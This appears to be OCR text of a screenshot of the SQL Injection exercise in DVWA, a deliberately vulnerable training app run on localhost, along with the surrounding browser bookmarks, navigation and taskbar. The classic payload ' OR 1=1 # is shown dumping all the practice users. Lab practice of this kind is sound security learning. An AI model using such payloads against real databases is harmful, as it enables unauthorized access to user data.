 Vulnerability: SQL Injection
localhost/DVWA-master/vulnerabilities/sqli/
Momster hunter rise
web
pokemon arceus
mangas
ANIMES
Digimon World 2 -...
Carpeta nueva
Lucent Heart Regist...
Bleach Online - Fre...
Descargar WiiBacku...
»
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Open HTTP Redirect
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' OR 1=1 #
First name: admin
Surname: admin
ID: ' OR 1=1 #
First name: Gordon
Surname: Brown
ID: ' OR 1=1 #
First name: Hack
Surname: Me
ID: ' OR 1=1 #
First name: Pablo
Surname: Picasso
ID: ' OR 1=1 #
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Buscar
17°C Despejado
ESP
21:17
8/5/2023
1